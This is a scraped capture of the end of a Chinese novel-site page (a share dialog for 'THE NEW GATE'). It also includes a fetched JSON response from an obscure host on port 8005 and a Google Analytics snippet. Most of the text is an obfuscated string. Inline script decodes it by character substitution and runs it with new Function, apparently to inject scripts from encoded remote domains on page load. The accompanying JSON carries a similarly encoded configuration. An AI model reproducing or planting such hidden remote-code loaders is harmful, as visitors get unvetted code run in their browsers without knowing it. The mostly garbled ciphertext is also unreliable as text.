4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4:fdJL4fM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v284:fdJL4f"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4:fdJL4fMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[4:fdJL4fM6LMDL84:fdJL4fM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4:fdJL4fMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj284:fdJL4f"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《THE NEW GATE》https://www.fengxinyang.com/detail/256953.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0102gc.7rx8dv.com:8005/d/1856?t=0.46518123977067916
body_size: 1125
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gson0=\"JF6^Y\"g}1KQ{{@o11=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}0@p(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0@p(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g}0=\"(O^JYqMLS6JMfYqdT\"g}0=\"LYOMLS6J\"g}0=\"LYOMLS6JMfYqdT\"g}0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pm)C55Y5m(2\\\/()f\\\/dddd)p\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.fengxinyang.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-C1ZT7ZFB5Y\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-C1ZT7ZFB5Y\');");
document.writeln("</script>");